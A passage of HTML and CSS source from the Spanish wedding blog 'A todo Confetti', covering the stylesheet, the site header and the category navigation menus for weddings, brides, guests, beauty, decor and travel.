    top: 0; 
    left: 0; 
    right: 0; 
    bottom: 0; 
}

#slider .sombra_imagen img{
min-height: 300px;
}

.archivo_total #slider > div img{transform: none;}

.titulo_slider_categoria{position: absolute;
left: 50%;
transform: translate(-50%, 0);
bottom: 0;
background-color:rgba(255, 255, 255, 0.2);
color: #fff;
font-size: 30px;
width: 100%;
text-shadow: 1px 1px #000;
text-align:center;
padding: 5px 30px;
}










.top_manifiesto .gap-element{padding-top: 50px !important;}

.footer_manifiesto .col-inner{margin: 30px 0 !important;}

.cita_manifiesto .col-inner{margin: 20px 0 !important;}

.top_manifiesto h2,.top_manifiesto h3,.top_manifiesto  p{text-align:center;}

.page-id-31881 #main{padding: 0 !important;}

.top_manifiesto .col-inner,.cita_manifiesto .col-inner,.columnas_manifiesto .col-inner,.footer_manifiesto .col-inner{padding:0 !important;}


.custom_post_club h1{margin-bottom: 35px !important;}

.custom_post_club h3{line-height: 60px;}

.page-id-31904 .listado_categorias li.primero_lista, .page-id-31904 .listado_categorias li.segundo_lista, .page-id-31904 .listado_categorias li.tercero_lista {
    width: 50% !important;
    margin: 0 !important;
    padding: 10px !important;
    max-height: 250px;
    overflow: hidden;
}



.page-id-31904 h2{text-align:center;}

.page-id-31904  .img{width: 100% !important;  text-align:center;}

.page-id-31904 .text-right  .img .img-inner.dark img{width: 50% !important; }

.page-id-31904 .row:last-child .img img{width: 100%; }

#footer .flickity-viewport {
height: 440px !important;
}

#logo {
    width: 100% !important;
margin: 0;
}

.banner_home a{padding: 0 20px !important; margin: 0;}


.flex-left{position: absolute;
left: 50%;
  transform: translateX(-50%);
top: 120px;}


#masthead{

    margin-top: 0;
    height: 135px;

}


#footer .flickity-slider{transform: translateX(0) !important;}

#footer .flickity-slider .col {
    float: left;
    margin: 0 !important;
    padding: 10px;
    left: 0 !important;
    position: relative !important;
}

#footer .flickity-slider .col {
    display:none;
}
#footer .flickity-slider .col:nth-child(-n+4){
    display:block;
}
}

@media only screen and (max-width : 1024px) {



.mfp-container::before {
    content: '';
    display: inline-block;
    height: 100%;
    vertical-align: top;
}

.off-canvas-center .mfp-content{padding-top: 20px;}

.mobile-sidebar .sidebar-menu{padding-top: 0 !important;}

.off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Playfair Display" !important;
border-bottom: solid 1px;
padding: 20px 0;
margin: 0 40px; 
	color: #000; }



/*.header-search-form.search-form{display:none !important;}*/


    li.cart_item,.header-cart-link,#top-bar,.header-newsletter-item,.account-item,.no_mostrar_movil{
       display:none !important;
    }


html{padding:0 !important;}

.slider-wrapper{padding: 0 20px !important;}




.quitar_padding_movil .col-inner{padding: 0 !important; }


.quitar_padding_movil .img,.quitar_padding_movil .medium-4{width: 100% !important; max-width:100% !important;flex-basis: 100%; padding: 0 0 10px 0 !important;}


}


@media all and (min-width: 1024px) {
  .slider-wrapper{width: 1080px; text-align:center; margin: 0 auto; }


.banner_home .col-inner{padding: 40px 350px !important;}

.banner_home .col-inner a{margin: 0;}


}




.nav-uppercase > li > a{font-weight: normal;}

.nav-uppercase > li > a:last-child{font-weight: bolder;}

#masthead{margin:20px 0;}

.social-icons span {
    font-weight: normal;
    padding-right: 10px;
    width: 100%;
    float: left;
    color: #000;
    font-family: "Ubuntu";
font-size: 10px;
padding-bottom: 18px !important;
}

.footer_section_gustara{background-color: rgb(219,226,233,0.6) !important;}

.footer_gustara .col-inner{padding-bottom: 30px;}

.social-button, .social-icons .button.icon:not(.is-outline), .social-icons .button.icon:hover {
    background-color: transparent !important;
    border-color: transparent !important;
box-shadow: none !important;
}


.social-icons i {
    min-width: 1em;
    color: #000;
}

#secondary{padding-top: 85px}

/*.flickity-slider h5.post-title{color:#fff; font-size: 60px; padding: 400px 100px 0;}*/

#menu-footer-menu li a{font-family: "Ubuntu";}

.home h5,.home .from_the_blog_excerpt{color:#000;}

.home .box-text button{border-radius:20px; padding: 2px 10px; color:#000;}

#nav_menu-2{margin: 0;}

#footer .col{padding-bottom: 0;}

#footer .wpcf7-submit, .textwidget  .wpcf7-submit{border-radius: 0; background-color: #fff !important; color:#D9E0E7 !important; padding: 5px 50px}

 .textwidget  .wpcf7-submit{padding: 5px 30px}

#footer .wpcf7-text{border-radius: 0 !important; border-left:0; border-right:0; border-top:0;background-color: rgb(219,226,233,0.6) !important; text-align: center; border-color: rgb(219,226,233,0.6) !important; font-family: "Ubuntu"; font-size: 14px;}

.single-post .button.is-outline,.single-post input.is-outline[type="submit"],.single-post input.is-outline[type="reset"],.single-post input.is-outline[type="button"] {
    border: 0;
    background-color: transparent;
    margin-top: 7px;
}

.blog-share.text-right a.button.circle:hover i{color: #fff !important;}

.footer_gustara h3{ font-family: "Ubuntu"; font-size: 15px;}

.textwidget .flex-col,
.textwidget .flex-row{text-align:center; margin: 0 auto;}

.icon.button.email{display:none;}

.social-button > i, .social-button > span, .social-icons .button.icon:not(.is-outline) > i, .social-icons .button.icon:not(.is-outline) > span, .social-icons .button.icon:hover > i, .social-icons .button.icon:hover > span{color: #000 !important; }



#footer .wpcf7-submit:hover{background-color: #DBE2E9 !important; color: #fff !important;}

.wpcf7-form .form-flat .flex-row .flex-col, .wpcf7-form .flex-row.form-flat .flex-col{padding: 20px 20px 0;}

.entry-header .entry-category,.entry-header .entry-divider,
.badge.post-date,#comments,#nav-below,.entry-author,.flickity-prev-next-button {display:none;}

.entry-header h1,.entry-header h2,.entry-header .entry-meta{text-align:left; }

#top-bar .nav li, #menu-footer-menu li{text-transform:uppercase; padding: 0 20px}

.entry-header .entry-header-text{padding-left:0;}

.row-large > .flickity-viewport > .flickity-slider > .col, .row-large > .col {
    padding: 0 15px 30px;
    margin-bottom: 0;
}

.row-divided > .col + .col:not(.large-12){border:0;}

.single-post #footer .section{display:none;}

.custom_fields_post{background-color:#eee; padding: 20px 10px; margin: 20px 0 40px; text-transform: none;}

.entry-meta .blog-share.text-right a.button.circle:hover i{color:#666 !important;}

.widget-title {font-family: "Ubuntu"; font-size: 14px !important;}

.linkedin {display:none;}

.single-post .entry-meta{border: 0; color:#000;}

.tag_list_div{float:left; color: #000;}

.tag_list_div a{color: #000; text-transform:uppercase;}

.single-post button.icon.circle {
    padding-left: 0;
    padding-right: 0;
    color: #000;
}


.page-template h1{text-align:center; text-transform:uppercase;}

.page-template header .is-divider{display:none;}

.page-template-page-blank-title-center .row .col{height: auto; padding-bottom: 100px; position: relative;}

.page-template-page-blank-title-center .row .col .box-text{position:absolute; bottom: -40px; background: none; text-align: left; padding: 0; border: 0;}

.page-template-page-blank-title-center .row .col .box-text .is-divider,.section-title b,.page-id-31904 h1,.page-id-31881 h1{display:none; }

.page-id-31881 #main{padding: 80px 0 0 20px; background-color: #FAF3F1; margin-top: 20px}

.page-id-31881 h2{font-size: 48px;font-family: "Playfair Display", sans-serif !important;}

.page-id-31881 h3{font-size: 24px;font-family: "Playfair Display", sans-serif !important;}

.page-id-31881 h2,.page-id-31881 h3,.page-id-31881 p{color:#000;}

.page-template-page-blank-title-center .row .col .col-inner{box-shadow: none;}
.section-title span{width:100%;}

.flickity-slider h5{text-align:center;}

/*.flickity-slider .box-text{bottom: 30% !important;}*/

.foto_grande .img-inner{overflow: visible; margin-left: -96px !important;
}

.top_manifiesto p{font-size: 13px; font-family: "Ubuntu";}

.cita_manifiesto h2{font-size: 26px !important;}


.cita_manifiesto p{font-family: "Ubuntu";}

.columnas_manifiesto p{color: #000;}

.imagen_grande_derecha .img-inner{overflow: visible; margin-right: -98px !important;
}

.foto_grande_izq_2 .img-inner{overflow: visible; margin-left: -38px !important;
}

/*h5.post-title{font-size: 27px !important;}*/

.page-id-31904 h2,.banner-layers h1,h5.post-title{font-family: "Playfair Display", sans-serif !important;}

/*.row-slider h5.post-title{font-family: "Playfair Display", sans-serif !important;font-size: 60px !important; padding: 25% 0;}*/

#section_1724112033{background-color:rgb(219, 226, 233, 0.8) !important;}





.titulo_home{font-family: "Ubuntu", sans-serif !important;font-size: 16px !important; color:  #333335;}

.page-id-4741 .entry-title{display:none;}



.page-id-31904 #content{background-color:#f9f9fb !important; padding-top: 100px;}

.is-divider{border:0 !important; background: none; }


.slider_productos .box-text{display:none;}

.wishlist-icon{display:none;}

#main{padding-top: 20px}



.page-id-31904 .box-blog-post .box-text{position:absolute; top: 0; left: 0; text-align:left; background-color: #f9f9fb !important; padding: 0;}

.page-id-31904 .box-blog-post {padding-top: 40px;}

.page-id-31904 .col-inner{box-shadow:none;}

.page-id-31904 .box-blog-post .box-text .is-divider{display:none;}


.custom_post_club h1{font-family: "Playfair Display", sans-serif !important; font-size:40px; margin-bottom: 140px; color: #000; padding-top: 20px; font-weight: normal;}

.custom_post_club h5 a{font-family: "Playfair Display", sans-serif !important; color: #000; font-size: 20px; font-weight: normal;}

.direccion_club{font-family: "Ubuntu"; font-size: 14px; padding: 20px 0; margin-bottom: 10px;}

.direccion_club img{width: 15px; padding-right: 3px;}

.custom_post_club  hr{padding: 10px 0; margin: 10px 0; border-top: solid 2px #333; width: 50%;}

.descripcion p{color: #000; }

.custom_post_club h3{text-align:center;font-family: "Playfair Display", sans-serif !important; font-size: 40px; padding: 100px 0; color: #000;}



.social_custom i{color:#000; font-size: 16px }

.fondo_color{background-color: #f9f9fb !important;}

.social-icons div span{font-family: "Ubuntu"; font-size: 10px; font-weight: normal;}


.post_destacados h5{font-family: "Ubuntu" !important;}

.home .post_destacados h5{font-family: "Playfair Display" !important;}

#logo img {
    max-height: 140px !important;
}

.absolute-footer{padding-top: 30px; font-family: "Ubuntu"; font-size: 12px; color: #333335}

.listado_categorias li{width:29%; float: left; list-style:none; padding: 0 2%; margin: 0 !important; text-align: left; font-size: 18px}

.listado_categorias li img{width: 100%; }

.listado_categorias li {
padding: 0 !important;
    width: 32%;
    float: left;
    list-style: none;
    text-align: left;
    font-size: 18px;

}

.contenedor_imagen_catego{max-height: 300px; overflow: hidden; float:left;}
.listado_categorias li.primero_lista{margin: 0 1% 0 0 !important;margin-bottom: 20px !important;}

.listado_categorias li.segundo_lista{margin: 0 1% !important;margin-bottom: 20px !important;}

.listado_categorias li.tercero_lista{margin: 0 0 0 1% !important;margin-bottom: 40px !important;}

#breadcrumbs{
    list-style:none;
    margin:0 0 10px;
    overflow:hidden;
font-family: "Ubuntu";
font-size: 12px;
}
  
#breadcrumbs li{
    display:inline-block;
    vertical-align:middle;
    margin-right:15px;
}
  
#breadcrumbs .separator{
    font-size:18px;
    font-weight:100;
    color:#ccc;
}

.color_grisaceo{background-color:#f9f9fb !important}

#breadcrumbs li{margin: 0 5px 0 0; font-weight:normal !important;color: rgba(102,102,102,0.7);}

/*#slider img{
//background-color: white !important;
//opacity: 0.5;
}*/

.blog-archive h1{font-family: "Playfair Display"; padding: 20px 0; font-size: 30px; text-transform: uppercase;}

.bread-home img{width: 15px;}

.parrafo_final_medida{text-align: center; margin: 140px 0 160px; float: left; width: 100%;}

.parrafo_final_medida img{width: 200px;}


.form-flat input:not([type="submit"]), .form-flat textarea, .form-flat select{background-color: #fff;
border-radius: 0;
border: 0;}

.header-search .nav-dropdown{   
    top: -10px !important;
left: -6px !important;
margin-left: 0 !important;
padding: 3px !important;
}

.post_destacados .col{padding: 0 30px;}


.menu-item-32183 a{background-color:#fff !important; color: rgba(102,102,102,0.85) !important;}

.page-wrapper{
    padding-top: 0px !important;
}

/*Botón de formulario redondo*/
.button, button, input[type='submit'], input[type='reset'], input[type='button']{border-radius:30px;}

/*Margen de página Manifiesto*/
.page-id-31881 #main{
padding:24px 0 0 0px !important;
}

.entry-content{padding-top:0px !important;}

/*Fuente posts home*/
body.home .post-item h5.post-title {
    font-size: 22px !important;
}

/*Color newsletter blog*/
.wpcf7-form {
  padding-top: 10px !important;
	padding-bottom: 10px !important;
}
/*Cambiar color top-bar*/

#top-bar{
  background-color: #fcf7f6 !important;}

/*Ocultar imagen principal blog*/
.entry-image{display:none;}

/*Línea buscador*/
.nav-dropdown, .nav-dropdown:hover {
    
    border-bottom: solid 1px #000;
}
/*Tamaño footer-blog*/
.page-wrapper {
    padding-top: 30px;
    padding-bottom: 6px;
}
.row .gallery, .row .row:not(.row-collapse), .container .row:not(.row-collapse), .lightbox-content .row:not(.row-collapse) {
    padding-left: 0;
    padding-right: 0;
    margin-left: -15px;
    margin-right: -15px;
    margin-bottom: -5px;
    width: auto;
}


@media only screen and (max-width: 500px){#footer .flickity-viewport {
    height: 440px !important;
}}
.nav-small>li>a>i {
    font-size: 1.4em;
}
#logo1:hover{
    background: url(https://atodoconfetti.com/wp-content/uploads/2017/12/logoo1.png) no-repeat;
}
i {color: black;
}
i:hover {color: white;}

.nav-small>li>a>i {
    font-size: 1.1em;
}
.social-icons {display: inline;}

body {
    margin-top: -10px !important;
}
@media screen and (min-width: 1025px) and (max-width: 1280px) {
.header{margin: -10px auto;}
   /* Styles for Desktops */
 }
@media only screen and (min-width: 1280px) and (max-width: 767px) {header{margin: -10px auto;}  }

/*.row-collapse {
    padding-bottom: 60px !important;
}*/

/* Redondeo botón */
.button {
    border-radius: 0px;
}


.button, button, input[type='submit'], input[type='reset'], input[type='button'] {
    border-radius: 0px;
	
}

.nav-pagination>li>span, .nav-pagination>li>a {
    font-size: 1.1em;
    display: block;
    height: 2.25em;
    line-height: 2em;
    text-align: center;
    width: 2.25em;
    font-weight: bolder;
    border-radius: 0px;
    border: 0px solid currentColor;
    transition: all .3s;
    vertical-align: top;
	background-color: white !important;
}
.scroll-to-bullets a, .featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current, .nav-pagination > li > span:hover, .nav-pagination > li > a:hover, .has-hover:hover .badge-outline .badge-inner, button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline), .featured-table .title, .is-outline:hover, .has-icon:hover .icon-label, .nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover, .grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt, .nav-box > li > a:hover, .nav-box > li.active > a, .nav-pills > li.active > a, .current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before, .banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner .badge-inner {
    background-color: white;
}
.nav-pagination>li>.current, .nav-pagination>li>span:hover, .nav-pagination>li>a:hover {
    
    color: black;
	font-family: "Playfair Display", sans-serif;
}
ul.links {margin: 0 auto;}
.button, input[type='submit'], input[type='submit'].button, input[type='reset'].button, input[type='button'].button {
    color: rgb(217, 224, 231);
    
}


input[type='email'], input[type='date'], input[type='search'], input[type='number'], input[type='text'], input[type='tel'], input[type='url'], input[type='password'], textarea, select, .select2-container .select2-choice, .select2-container .select2-selection {
    box-sizing: border-box;
    border: 0px;
    padding: 0 .75em;
    height: 2.507em;
    font-size: .97em;
    border-radius: 0;
    max-width: 100%;
    width: 100%;
    vertical-align: middle;
    background-color:rgb(217, 224, 231);
    color: #333;
    box-shadow: inset 0 0 0px rgba(0,0,0,0.1);
    transition: color .3s, border .3s, background .3s, opacity .3s;
	border-bottom: 1px solid grey;
}
.nav-pagination>li>.current, .nav-pagination>li>span:hover, .nav-pagination>li>a:hover {
    color:  #666666
;
    font-family: "Playfair Display", sans-serif !important;
}
a.page-number {
    color:  #666666
;
    font-family: "Playfair Display", sans-serif !important;
}
.flexslider {
    padding: 0;
    margin: 0 0 60px;
    background: #fff;
    border: 4px solid #fff;
    position: relative;
    border-radius: 4px;
    -o-box-shadow: 0 1px 4px rgba(0,0,0,.2);
    box-shadow: 10px 10px 40px white;
    zoom: 1 !important;
}
.large-12 {margin-bottom: 0px;
}
input[type='search'] {background-color: #FCF7F6;}

.mitad_archive_post {
	padding: 0 2% 50px !important;
}
.flechas{color: #171819;}
#section_240139292 {background-color: #D9E0E7 !important;}
.esg-grid .mainul li.eg-washington-wrapper {background: white !important;}

.esg-navigationbutton {border: 0px solid red !important;
background: #F9F9FB !important}
.esg-navigationbutton:hover {  background-color: #fff;
    border-color: #bbb;
    color: #333;
	box-shadow: 0px 0px 0px 0px red !important;}

.nav-dropdown:hover {
    border-bottom: solid 0px #000;
}
.nav-dropdown {background: #FCF7F6;
padding: 1px !important;
}
.header-search {padding: 1px !important;}
.row-small>.col {
    padding: 0 9.8px 19.6px;
    margin-bottom: 100px !important;
    background-color: white !important;
}
/*.mitad_archive_post img{max-height: 533px; width: auto; margin: 0 auto; text-align: center;} */
/*.footer_gustara {padding-bottom: 20px !important}*/

.row .gallery, .row .row:not(.row-collapse), .container .row:not(.row-collapse), .lightbox-content .row:not(.row-collapse) {
    padding-left: 0;
    padding-right: 0;
    margin-left: -15px;
    margin-right: -15px;
    margin-bottom: -30px;
    width: auto;
}
.custom_fields_post{display:none;}
.button.secondary:not(.is-outline), .button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button {
   background-color: #FCF7F6 !important;
}
.nav-dropdown {
    position: absolute;
    min-width: 260px;
    max-height: 0;
    z-index: 9;
    padding: 20px 0 20px;
    opacity: 0;
    margin: 0;
    transition: opacity .25s;
    box-shadow: 0px 0px 0px rgba(0,0,0,0.15);
    
    text-align: left;
    display: table;
    left: -99999px;
}
@media only screen 
  and (min-device-width: 320px) 
  and (max-device-width: 480px)
  and (-webkit-min-device-pixel-ratio: 2)
  and (orientation: portrait) {.image-cover img {width: 93% !important}
		
		.post-title {margin-left:13px !important;}
}
.esg-filters {margin-top: 12px !important;}

.prove1 {background-color: #f9f9fb !important;}
.jander {background-color: #f9f9fb !important;}
.prove4 {background-color: #f9f9fb !important;}
.mani1 {background-color: #FAF3F1 !important;}

 
.mani11, .mani7, .mani5, .mani9, .mani8, .footer_manifiesto, .columnas_manifiesto, .cita_manifiesto{background-color: 
	#FAF3F1 !important;}

.publi1, .publi2, publi3, .publi5, publi6, .publi7 {background-color: white !important;}
/*.large-12{background-color:white !important;}*/
.button {color:grey !important;}		</style>
	<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
	<style>
.post .entry-content {

    line-height: 24px;

}
	
		
		</style>
<body data-rsssl=1 class="search search-results lightbox wpb-js-composer js-comp-ver-5.4.5 vc_responsive">

<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">


<header id="header" class="header ">
   <div class="header-wrapper">
	<div id="top-bar" class="header-top hide-for-sticky flex-has-center hide-for-medium">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-">
                        </ul>
      </div><!-- flex-col left -->

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-">
              <li id="menu-item-4746" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-4746"><a href="https://atodoconfetti.com/sobre-nosotras/" class="nav-top-link">Sobre nosotras</a></li>
<li id="menu-item-32045" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-32045"><a href="https://atodoconfetti.com/manifiesto-bodas/" class="nav-top-link">Manifiesto</a></li>
<li id="menu-item-50525" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-50525"><a href="https://atodoconfetti.com/proveedores/" class="nav-top-link">Guía de proveedores</a></li>
<li id="menu-item-4749" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-4749"><a href="https://atodoconfetti.com/publicidad/" class="nav-top-link">Publicidad</a></li>
<li id="menu-item-4794" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-4794"><a href="https://atodoconfetti.com/publicaciones/" class="nav-top-link">Publicaciones</a></li>
<li id="menu-item-4747" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-4747"><a href="https://atodoconfetti.com/contacto/" class="nav-top-link">Contacto</a></li>
<li class="html custom html_topbar_left"><a href="https://www.facebook.com/AtodoConfetti/" target="_blank"><i class="icon-facebook"></i></a>  

&nbsp;<a href="https://www.instagram.com/atodoconfetti/" target="_blank"><i class="icon-instagram"></i></a>  
&nbsp; &nbsp;<a href="https://twitter.com/AtodoConfetti" target="_blank"><i class="icon-twitter"></i></a>  
&nbsp; &nbsp;<a href="https://www.pinterest.es/atodoconfetti/" target="_blank"><i class="icon-pinterest"></i></a>  
</li><li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-simple">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form- is-normal"><form method="get" class="searchform" action="https://atodoconfetti.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="label/invitadas elegantes" id="s" placeholder="Buscar" />
			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul><!-- .nav-dropdown -->
</li>
          </ul>
      </div><!-- center -->

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-">
                        </ul>
      </div><!-- .flex-col right -->

      
    </div><!-- .flex-row -->
</div><!-- #header-top -->
<div id="masthead" class="header-main show-logo-center hide-for-sticky">
      <div class="header-inner flex-row container logo-center medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://atodoconfetti.com/" title="A todo Confetti &#8211; Blog de bodas para novias e invitadas - Blog de bodas, novias e invitadas" rel="home">
    <img width="274" height="192" src="https://atodoconfetti.com/wp-content/uploads/2019/09/atodoconfetti_logo-vectorial.png" class="header_logo header-logo" alt="A todo Confetti &#8211; Blog de bodas para novias e invitadas"/><img  width="274" height="192" src="https://atodoconfetti.com/wp-content/uploads/2019/09/atodoconfetti_logo-vectorial.png" class="header-logo-dark" alt="A todo Confetti &#8211; Blog de bodas para novias e invitadas"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            ">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
                          </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div><!-- .header-inner -->
     
      </div><!-- .header-main --><div id="wide-nav" class="header-bottom wide-nav hide-for-sticky flex-has-center hide-for-medium">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-pills nav-spacing-xlarge nav-uppercase">
                    <li id="menu-item-50750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-50750 has-dropdown"><a class="nav-top-link">BODAS<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-simple'>
	<li id="menu-item-50853" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-50853"><a href="https://atodoconfetti.com/bodas/">BODAS HEARTMADE</a></li>
	<li id="menu-item-50878" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-50878"><a href="https://atodoconfetti.com/tendencias-de-bodas/">TENDENCIAS</a></li>
	<li id="menu-item-50857" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-50857"><a href="https://atodoconfetti.com/consejos-de-boda/">CONSEJOS</a></li>
	<li id="menu-item-50866" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-50866"><a href="https://atodoconfetti.com/invitaciones-de-boda/">INVITACIONES</a></li>
	<li id="menu-item-50873" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-50873"><a href="https://atodoconfetti.com/novios/">NOVIOS</a></li>
	<li id="menu-item-50870" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-50870"><a href="https://atodoconfetti.com/ninos/">NIÑOS</a></li>
	<li id="menu-item-50862" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-50862"><a href="https://atodoconfetti.com/editoriales/">EDITORIALES</a></li>
</ul>
</li>
<li id="menu-item-50751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-50751 has-dropdown"><a class="nav-top-link">NOVIAS<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-simple'>
	<li id="menu-item-50945" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-50945"><a href="https://atodoconfetti.com/vestidos-de-novia/">VESTIDOS</a></li>
	<li id="menu-item-50893" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-50893"><a href="https://atodoconfetti.com/ramos-de-novia/">RAMO</a></li>
	<li id="menu-item-50881" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-50881"><a href="https://atodoconfetti.com/complementos-de-novia/">COMPLEMENTOS</a></li>
	<li id="menu-item-50849" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-50849"><a href="https://atodoconfetti.com/coronas/">CORONAS</a></li>
	<li id="menu-item-50885" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-50885"><a href="https://atodoconfetti.com/joyas-para-novias/">JOYAS</a></li>
	<li id="menu-item-50889" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-50889"><a href="https://atodoconfetti.com/lenceria-para-novias/">LENCERÍA</a></li>
	<li id="menu-item-50906" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-50906"><a href="https://atodoconfetti.com/zapatos-de-novia/">ZAPATOS</a></li>
</ul>
</li>
<li id="menu-item-50752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-50752 has-dropdown"><a class="nav-top-link">INVITADAS<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-simple'>
	<li id="menu-item-50944" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-50944"><a href="https://atodoconfetti.com/vestidos-invitadas/">VESTIDOS</a></li>
	<li id="menu-item-50911" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-50911"><a href="https://atodoconfetti.com/complementos-invitadas/">COMPLEMENTOS</a></li>
	<li id="menu-item-50915" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-50915"><a href="https://atodoconfetti.com/madrinas/">MADRINAS</a></li>
	<li id="menu-item-50937" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-50937"><a href="https://atodoconfetti.com/tocados-de-boda/">TOCADOS</a></li>
	<li id="menu-item-50948" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-50948"><a href="https://atodoconfetti.com/zapatos-invitadas/">ZAPATOS</a></li>
</ul>
</li>
<li id="menu-item-50753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-50753 has-dropdown"><a class="nav-top-link">BELLEZA<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-simple'>
	<li id="menu-item-50952" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-50952"><a href="https://atodoconfetti.com/maquillaje-para-boda/">MAQUILLAJE</a></li>
	<li id="menu-item-50956" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-50956"><a href="https://atodoconfetti.com/recogidos-boda/">RECOGIDOS</a></li>
	<li id="menu-item-50960" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-50960"><a href="https://atodoconfetti.com/tratamientos-belleza/">TRATAMIENTOS</a></li>
</ul>
</li>
<li id="menu-item-50754" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-50754 has-dropdown"><a class="nav-top-link">DECO<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-simple'>
	<li id="menu-item-50965" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-50965"><a href="https://atodoconfetti.com/bodas-decoracion/">BODAS</a></li>
	<li id="menu-item-50969" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-50969"><a href="https://atodoconfetti.com/decoracion-casa/">CASA</a></li>
	<li id="menu-item-50973" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-50973"><a href="https://atodoconfetti.com/diy/">DIY</a></li>
	<li id="menu-item-50977" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-50977"><a href="https://atodoconfetti.com/fiestas/">FIESTAS</a></li>
</ul>
</li>
<li id="menu-item-50755" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-50755 has-dropdown"><a class="nav-top-link">VIAJES<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-simple'>
	<li id="menu-item-50997" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-50997"><a href="https://atodoconfetti.com/viaje-luna-de-miel/">VIAJES + LUNA DE MIEL</a></li>
</ul>
</li>
